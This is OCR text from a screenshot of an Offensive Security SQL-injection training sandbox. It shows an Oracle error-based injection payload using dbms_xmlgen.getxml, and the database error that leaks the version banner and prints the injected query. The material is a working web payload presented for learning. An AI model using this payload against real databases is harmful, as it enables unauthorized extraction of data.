 Not secure | sql-sandbox
SQL Console Introduction Discovery Exploitation sqlmap
Query
Menu Item ID:
to_char(dbms_xmlgen.getxml('sele
Database:
Oracle
Submit Query
Query must include 'sys' as part
of the table name. For example,
'sys.menu'.
Response
(cx_Oracle.DatabaseError) ORA-19202: Error occurred in XML processing ORA-
00904: "Oracle Database 11g Express Ed": invalid identifier ORA-06512: at
"SYS.DBMS_XMLGEN", line 176 ORA-06512: at line 1 [SQL: SELECT id, name,
description, price FROM sys.menu WHERE id =
to_char(dbms_xmlgen.getxml('select "'|| (select substr(banner,0,30) from
v$version where rownum=1)||'" from sys.dual'))] (Background on this error at:
http://sqlalche.me/e/14/4xp6)
This is a sandbox application designed for learning purposes, brought to you by Offensive Security.